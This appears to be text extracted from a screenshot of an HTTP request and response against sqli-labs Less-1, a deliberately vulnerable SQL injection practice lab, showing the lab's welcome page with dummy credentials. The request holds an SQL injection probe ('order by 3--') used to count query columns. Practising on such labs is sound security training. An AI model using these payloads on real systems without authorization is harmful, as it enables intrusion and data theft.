 GET /sqli-labs/Less-1/?id=1'+order+by+3--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:Dumb<br>Your
Password:Dumb</font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>